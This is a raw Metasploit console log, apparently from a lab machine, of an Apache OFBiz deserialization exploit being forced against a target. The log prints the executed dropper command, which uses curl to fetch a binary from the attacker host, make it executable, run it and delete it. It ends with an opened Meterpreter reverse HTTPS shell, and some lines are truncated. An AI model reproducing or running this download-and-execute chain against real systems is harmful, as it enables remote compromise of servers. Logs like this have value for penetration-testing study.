 msf6 exploit(linux/http/apache_ofbiz_deserialization) > run
[*] Started HTTPS reverse handler on https://10.10.14.10:6969
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The target is not exploitable. Target cannot deserialize arbitrary data. ForceExploit is enabled, proceeding with exploitation.
[*] Executing Linux Dropper for linux/x64/meterpreter_reverse_https
[*] Using URL: http://0.0.0.0:8081/JSMI48jnb
[*] Local IP: http://192.168.128.133:8081/JSMI48jnb
[+] Successfully executed command: curl -so /tmp/dxmeILPa http://10.10.14.10:8081/JSMI48jnb;chmod +x /tmp/dxmeILPa;/tmp/dxmeILPa;rm -f /tmp/dxmeILPa
[*] Client 10.10.10.238 (curl/7.64.0) requested /JSMI48jnb
[*] Sending payload to 10.10.10.238 (curl/7.64.0)
[*] Command Stager progress - 100.00% done (113/113 bytes)
[!] https://10.10.14.10:6969 handling request from 10.10.10.238; (UUID: bcfeihod) Without a database connected that payload UUID tracking will not work!
[*] https://10.10.14.10:6969 handling request from 10.10.10.238; (UUID: bcfeihod) Redirecting stageless connection from /3IEfL1Mu4ZjZ7N_uuLRoSw4sJbSMvry8gcmcw_
[!] https://10.10.14.10:6969 handling request from 10.10.10.238; (UUID: bcfeihod) Without a database connected that payload UUID tracking will not work!
[*] https://10.10.14.10:6969 handling request from 10.10.10.238; (UUID: bcfeihod) Redirecting stageless connection from /3IEfL1Mu4ZjZ7N_uuLRoSw85Wy864blo2uv7Nw
/7.0; rv:11.0) like Gecko'
[!] https://10.10.14.10:6969 handling request from 10.10.10.238; (UUID: bcfeihod) Without a database connected that payload UUID tracking will not work!
[*] https://10.10.14.10:6969 handling request from 10.10.10.238; (UUID: bcfeihod) Redirecting stageless connection from /3IEfL1Mu4ZjZ7N_uuLRoSwK1KIe7CD5-JcWO22
1; Trident/7.0; rv:11.0) like Gecko'
[!] https://10.10.14.10:6969 handling request from 10.10.10.238; (UUID: bcfeihod) Without a database connected that payload UUID tracking will not work!
[*] https://10.10.14.10:6969 handling request from 10.10.10.238; (UUID: bcfeihod) Redirecting stageless connection from /3IEfL1Mu4ZjZ7N_uuLRoSwCHdTwiUZ-XSNuShH
Gecko'
[!] https://10.10.14.10:6969 handling request from 10.10.10.238; (UUID: bcfeihod) Without a database connected that payload UUID tracking will not work!
[*] https://10.10.14.10:6969 handling request from 10.10.10.238; (UUID: bcfeihod) Redirecting stageless connection from /3IEfL1Mu4ZjZ7N_uuLRoSwwWHiqf9tb8f7L4n3
[!] https://10.10.14.10:6969 handling request from 10.10.10.238; (UUID: bcfeihod) Without a database connected that payload UUID tracking will not work!
[*] https://10.10.14.10:6969 handling request from 10.10.10.238; (UUID: bcfeihod) Redirecting stageless connection from /3IEfL1Mu4ZjZ7N_uuLRoSwD00l-rCkJTLZFXET
ke Gecko'
[!] https://10.10.14.10:6969 handling request from 10.10.10.238; (UUID: bcfeihod) Without a database connected that payload UUID tracking will not work!
[*] https://10.10.14.10:6969 handling request from 10.10.10.238; (UUID: bcfeihod) Redirecting stageless connection from /3IEfL1Mu4ZjZ7N_uuLRoSw-q27FLsP38wpW wi
[!] https://10.10.14.10:6969 handling request from 10.10.10.238; (UUID: bcfeihod) Without a database connected that payload UUID tracking will not work!
[*] https://10.10.14.10:6969 handling request from 10.10.10.238; (UUID: bcfeihod) Attaching orphaned/stageless session...
[!] https://10.10.14.10:6969 handling request from 10.10.10.238; (UUID: bcfeihod) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (10.10.14.10:6969 -> 127.0.0.1) at 2021-10-02 15:23:23 -0400
[*] Server stopped.
meterpreter >